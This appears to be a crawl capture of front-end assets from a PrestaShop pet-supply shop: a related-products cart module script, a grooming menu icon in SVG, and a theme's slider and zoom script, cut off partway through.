d="M742.23,385c0,3.77-1.93,5.43-4.92,6s-5.49-1.24-6.24-4.51c-1.82-8-3.53-16-5.34-24-.77-3.38-1.73-6.72-2.47-10.11-.71-3.23.77-5.32,3.82-6.21s5.83-.05,6.72,3C737.3,361.13,739.88,373.26,742.23,385Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M677.73,115.09c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.08,1.17-7.86-5.22-15.75-3.48-20.66,4.59-.77,1.27-1.33,2.66-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C653.86,122.7,664.24,115,677.73,115.09Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M587.8,115.06c11.08,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.72-6-12.27-7.22-18.57-3-3.94,2.61-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.2,24.2,0,0,1,587.8,115.06Z" transform="translate(-497.76 -8.07)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js
body_size: 3502
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2018 Innovadeluxe SL
 * @license   INNOVADELUXE
 */

class IdxrrelatedproductsFront {
  constructor() {
    this.config =
      typeof IdxrrelatedproductsFrontConfig == "object"
        ? IdxrrelatedproductsFrontConfig
        : {};
    this.relacionados = [];
    this.combinaciones = [];
    this.cantidad = this.config.quantity;
    this.idCombinacion = Number(this.config.idCombinacion);
  }

  async init() {
    const self = this;
    $("body").on(
      "click",
      "#idxrrelatedproducts-listado-carrito .anadir-al-carrito",
      function () {
        let relacionado = {
          id: $(this).data("productorelacionado"),
          idCombinacion: $(this).data("productorelacionadocombinacion"),
          cantidad: $(this).data("cantidad"),
        };
        self
          .anadirRelacionado(relacionado)
          .then((response) => {
            window.location.reload();
          })
          .catch((error) => {
            console.log("error");
            console.log(error);
          });
      }
    );
    this.initFichaProducto();
  }

  initFichaProducto() {
    if ($("#idxrrelatedproducts-ficha-producto").length > 0) {
      $('body').addClass('idxrrelatedproducts');
      if (!this.cantidad) {
        this.cantidad = 1;
      }
      if (this.config.main_product_visible) {
        //el producto principal no se puede deshabilitar, siempre queda marcado
        $(
          "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
        ).bootstrapToggle("disable");
      }
      this.redimensionarItems();
      this.bindsFichaProducto();
    }
  }

  bindsFichaProducto() {
    const self = this;
    $("body").on(
      "change",
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']",
      function (e) {
        self.handleSwitch();
      }
    );

    $("body").on(
      "click",
      "#idxrrelatedproducts-add-to-cart",
      "button",
      function (e) {
        e.preventDefault();
        self.addToCart($(this));
      }
    );
    $("body").on(
      "click",
      "#idxrrelatedproducts-add-to-cart-compact button",
      function (e) {
        e.preventDefault();
        self.addToCart($(this));
      }
    );
    if (this.config.es17) {
      prestashop.on("updateProduct", (response) => {
        if (
          typeof response.event == undefined ||
          response.event.currentTarget == undefined
        ) {
          return;
        }
        var $elemento = $(response.event.currentTarget);
        if (response.eventType == "updatedProductQuantity") {
          this.cantidad = Number($elemento.val());
          if (isNaN(this.cantidad) && $("#quantity_wanted").length) {
            this.cantidad = Number($("#quantity_wanted").val());
          }
        } else if (response.eventType == "updatedProductCombination") {
          this.config.idCombinacion = $elemento.data("product-attribute");
        }
      });

      prestashop.on("updatedProduct", (event) => {
        if (typeof event.id_product_attribute != "undefined") {
          this.config.idCombinacion = event.id_product_attribute;
        }
        if (!this.config.should_handle_pro){
          this.resetFichaProducto();
        }
      });
    }
  }

  redimensionarItems() {
    //ajustamos el tamaño de las columnas según el ancho del contenedor principal del módulo: 1, 2 y 4 columnas para 0-300, 301-600 y 601-...
    let hook = $("#idxrrelatedproducts-ficha-producto").data("hook");
    let anchoItem = 20;
    let anchoSeparador = 5;
    switch (hook) {
      case "displayLeftColumnProduct":
      case "displayRightColumnProduct":
        //1 columna
        //anchoItem = 95;
        //anchoSeparador = 100;
        //$('#idxrrelatedproducts-ficha-producto .separador').addClass('separadorHorizontal')

        //2 columnas
        anchoItem = 42.5;
        $("#idxrrelatedproducts-ficha-producto .separador").each(function (
          index
        ) {
          if (index % 2 == 1) $(this).remove();
        });
        break;
      case "displayFooterProduct":
      case "displayProductButtons":
      default:
        anchoSeparador = 10;
        if ($(window).width() < 768) {
          anchoItem = 42.5;
          $("#idxrrelatedproducts-ficha-producto .separador").each(function (
            index
          ) {
            if (index % 2 == 1) $(this).remove();
          });
        } else {
          //4 columnas
          anchoItem = (100 - 30) / 4;
          $("#idxrrelatedproducts-ficha-producto .separador").each(function (
            index
          ) {
            if (index % 4 == 3) $(this).remove();
          });
        }
        break;
    }

    $("#idxrrelatedproducts-ficha-producto .producto-item").css(
      "width",
      anchoItem + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .producto-item").css(
      "max-width",
      anchoItem + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .separador").css(
      "width",
      anchoSeparador + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .separador").css(
      "max-width",
      anchoSeparador + "%"
    );
  }

  anadirRelacionado(relacionado) {
    let data = {
      token: prestashop.static_token,
      id_product: relacionado.id,
      id_product_attribute: relacionado.combinacion
        ? relacionado.combinacion
        : 0,
      qty: relacionado.cantidad ? relacionado.cantidad : 1,
      add: 1,
      action: "update",
    };
    return this.ajax(this.config.urlCarrito, data);
  }

  handleSwitch() {
    this.constructor.emit('changed', {
      related: this.constructor.getSelected()
    })
    this.actualizarPrecioProducto();
  }

  actualizarPrecioProducto() {
    const related = this.constructor.getSelected(false);
    let datos = {
      id_product: this.config.idProducto,
      cantidad: this.cantidad,
      idCombinacion: this.config.idCombinacion,
      related: related,
    };
    this.ajax(this.config.urlGetPrice, datos)
      .then((response) => {
        switch (this.config.cart_display) {
          case "large":
          default:
            $("#idxrrelatedproducts-add-to-cart .precio-final span").html(
              response.precio_formateado
            );
            break;
          case "compact":
            const $compact_cart = $("#idxrrelatedproducts-add-to-cart-compact");
            if (!$compact_cart.length) {
              return;
            }
            $compact_cart
              .find(".units .details-value")
              .html(this.cantidad + related.length);
            $compact_cart
              .find(".total .details-value")
              .html(response.precio_formateado);
            $compact_cart.find("button").html(response.add_to_cart);
            break;
        }
        this.updateAddToCartButton();
      })
      .catch((error) => {
        console.warn(error);
      });
  }

  updateAddToCartButton(){
    const button = $('.anadir-al-carrito');
		const related = IdxrrelatedproductsFront.getSelected();
		let button_html = this.config.add_to_cart_items;
		button.html(button_html);
    button.find('.related-items').html(related.length);
	}

  static getSelected(main = true) {
    const relacionados = [];
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).each(function (index) {
      if (
        IdxrrelatedproductsFrontConfig.main_product_visible &&
        index === 0 &&
        main === true
      ) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      } else if (
        (index > 0 ||
          (!IdxrrelatedproductsFrontConfig.main_product_visible &&
            index === 0)) &&
        $(this).is(":checked")
      ) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      }
    });
    return relacionados;
  }

  addToCart($item) {
    let href = "";
    if (this.config.es17) {
      href = prestashop.urls.pages.cart + "?action=show";
    } else {
      href = this.config.urlOrder;
    }
    $item.next().removeClass("hidden");
    let relacionados = [];
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).each(function (index) {
      if ($(this).prop("checked")) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      }
    });
    $.ajax({
      type: "post",
      data: {
        related: relacionados,
        action: "addRelatedToCart",
        mainProduct: this.config.main_product_visible,
        cantidad: this.cantidad,
      },
      dataType: "json",
      url: this.config.urlAjax,
      success: (response) => {
        if (response.hasError) {
          console.warn(response);
          return;
        }
        switch (this.config.cartAction) {
          case "modal":
            if (this.config.es17) {
              let event = {
                reason: {
                  idProductAttribute: relacionados[0].id_product_attribute,
                  idProduct: relacionados[0].id_product,
                  relacionados: relacionados,
                  linkAction: "add-to-cart",
                },
                resp: {
                  success: true,
                  id_product: relacionados[0].id_product,
                  id_product_attribute: relacionados[0].id_product_attribute,
                  quantity: this.cantidad,
                  hasError: false,
                },
              };
              prestashop.emit("updateCart", event);
            } else {
              if (
                typeof datalayerIsInstalled !== "undefined" &&
                datalayerIsInstalled
              ) {
                makeDataLayerAddtoCart(
                  this.config.idProducto,
                  this.config.idCombinacion,
                  this.cantidad
                );
              } else {
                ajaxCart.updateLayer(this.config.product);
              }
            }

            $item.next().addClass("hidden");
            this.cantidad = 1;
            break;
          case "redirect":
            window.location.href = href;
            break;
        }
      },
      error: function (error) {
        console.warn(error);
        $item.next().addClass("hidden");
      },
    });
    return false;
  }

  async resetFichaProducto() {
    const response = await this.ajax(
      this.config.urlAjax,
      {
        action: "renderProductBlock",
        id_product: this.config.idProducto,
        id_product_attribute: this.config.idCombinacion,
      },
      "get",
      "text"
    );
    $("#idxrrelatedproducts-add-to-cart").remove();
    $("#idxrrelatedproducts-ficha-producto").replaceWith(response);
    const defaultStatus = this.config.switchChecked ? "on" : null;
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).bootstrapToggle(defaultStatus);
    if (this.config.main_product_visible) {
      $(
        "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
      ).bootstrapToggle("on");
    }

    if (this.config.main_product_visible) {
      //el producto principal no se puede deshabilitar, siempre queda marcado
      $(
        "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
      ).bootstrapToggle("disable");
    }

    this.actualizarPrecioProducto();
    this.redimensionarItems();
  }

  static on(event, callback) {
    $(document).on(
      `idxrrelatedproducts${event}`,
      callback
    );
  }

  static emit(event, data = {}) {
    $(document).trigger(
      `idxrrelatedproducts${event}`,
      data
    );
  }

  ajax(endpoint = "", datos = {}, tipo = "get", dataType = "json") {
    let promise = new Promise((resolve, reject) => {
      $.ajax({
        type: tipo,
        data: datos,
        url: endpoint,
        dataType: dataType,
        success: function (response) {
          resolve(response);
        },
        error: function (xhr, ajaxOptions, thrownError) {
          reject(thrownError);
        },
      });
    });
    return promise;
  }
}

$(function () {
  try {
    let handler;
    if (typeof IdxrrelatedproductsFrontOverride == "function") {
      handler = new IdxrrelatedproductsFrontOverride();
    } else {
      handler = new IdxrrelatedproductsFront();
    }
    handler.init();
  } catch (e) {
    console.log(e);
  }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peluqueria.svg
body_size: 1490
content:
<svg id="e0d8be63-3f6e-47fd-b19c-0f8a78404705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.48 379.31"><defs><style>.aa837567-f370-4f6f-9e89-db98ca6f039b{fill:#fff;}</style></defs><title>peluqueria</title><g id="a0b8ef4c-922d-4168-b11c-62946e381531" data-name="Peluqueria"><path class="aa837567-f370-4f6f-9e89-db98ca6f039b" d="M2877.76,38.15c4.35,8.41,3.16,16.43-1.83,24.36-2.62,4.17-2.24,8.58.4,12.7,3.31,5.18,5,10.82,3.8,16.85a38.89,38.89,0,0,1-4,10.44c-2.44,4.59-2.6,8.91.12,13.28,5.67,9.13,5.61,18.23,0,27.33a11.74,11.74,0,0,0,0,13.24c5.68,9.12,5.67,18.22.07,27.33-2.87,4.66-2.59,9.13.19,13.77,4.75,7.91,5.89,16.06.35,24.09-3.67,5.33-9.05,7.68-15.48,7.69q-20.77,0-41.55,0a32.36,32.36,0,0,1-3.62-.41c1.07,5.72,2.34,10.77,2.89,15.9,1.35,12.64,3.11,25.3,3.34,38,.51,27.28.21,54.58.15,81.87,0,13.79-9.47,24.36-22.57,25.53-14.68,1.31-26.89-9.94-27-25.05-.1-19.25-.49-38.51.08-57.74a318.94,318.94,0,0,0-8.73-84.48c-4.7-19.58-6.41-39.54-6.32-59.7.19-42.06.09-84.12.05-126.18,0-10.84,4.68-18.85,14.34-23.62,12.86-6.34,28.67.18,33.62,13.77.73,2,1.59,2.57,3.65,2.55,15.68-.08,31.36.05,47.05-.09,5.85-.05,11.51.31,16.64,3.68ZM2791.7,26.87a12.16,12.16,0,0,0-15.38-1.76c-4.29,2.68-6,6.66-6,11.62q0,66,0,132c0,6.2-.08,12.49.87,18.59q4.06,26.07,9,52a249.44,249.44,0,0,1,5,48.82c-.16,25.15,0,50.3,0,75.45a26.24,26.24,0,0,0,.17,3.66,12.48,12.48,0,0,0,18.87,8.9c4.47-2.7,6.1-6.82,6.09-11.86,0-25.36.05-50.71,0-76.07,0-7.73.2-15.56-.92-23.17-2.41-16.39-5.37-32.72-8.57-49a259.59,259.59,0,0,1-5.38-52.15c.16-23.52,0-47,0-70.57,0-18.83,0-37.67,0-56.51C2795.52,33,2794.55,29.58,2791.7,26.87Zm19,175.49c1,5.23,2,9.88,2.9,14.56a17.59,17.59,0,0,0,3.23,0,190.44,190.44,0,0,1,42.29,0c7.08.74,10.72-3.73,8.54-10a19.23,19.23,0,0,0-1.76-3.55c-5.22-8.65-5.3-17.38-.06-26,3.11-5.09,3-9.87,0-14.89-5.13-8.42-5.25-17-.09-25.47a14.7,14.7,0,0,0,0-15.38c-5-8.29-5.1-16.83,0-25.13,3.28-5.38,3.34-10.43-.12-15.69a22.87,22.87,0,0,1-3.46-14c.22-4.85,2.33-9,4.67-13.06,3.38-6,1.09-12.3-7-12.12-16.29.35-32.59.09-48.89.1-1,0-2,.08-2.6.11,0,4.91-.05,9.56-.07,14.35.84,0,1.84.06,2.85.07,6,0,12,0,18,0,4.84,0,7.45,2.27,7.39,6.21-.06,3.77-2.7,6-7.29,6q-3.06,0-6.12,0c-5-.06-10.09-.15-14.77-.22,0,5.27-.08,9.92-.12,15.07,1-.09,2.09-.29,3.19-.3,6.22,0,12.43-.08,18.64,0,4,.06,6.57,2.64,6.51,6.2-.06,3.36-2.68,5.89-6.43,6s-7.74.11-11.61,0c-3.52-.09-7-.38-10.15-.56,0,5.64-.07,10.29-.11,15.2,7.17,0,14.49-.12,21.81,0,4.07,0,6.51,2.54,6.45,6.2-.06,3.43-2.57,5.87-6.4,6-4.59.1-9.17.09-13.75,0-2.81-.05-5.61-.33-8-.48-.05,5.57-.08,10.22-.12,15.12,7.17,0,14.49-.11,21.81,0,4,0,6.56,2.61,6.5,6.2-.06,3.35-2.7,5.86-6.44,6-3,.09-5.91.05-8.86,0-4.43,0-8.87-.13-12.86-.19,0,5.26-.06,9.91-.09,14.81,6.91,0,14-.22,21.13.05a8.5,8.5,0,0,1,5.76,2.52c1.08,1.35,1.22,4.09.7,5.92-.71,2.48-3,3.68-5.77,3.66-7.32-.05-14.63-.07-22.28-.11.39,5.13.76,9.84,1.13,14.73,6.94,0,13.56-.06,20.17-.05,4.75,0,7.48,2.34,7.41,6.22-.07,3.6-2.92,6-7.35,6C2823.12,202.45,2817.13,202.39,2810.68,202.36Z" transform="translate(-2758.08 -10.87)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

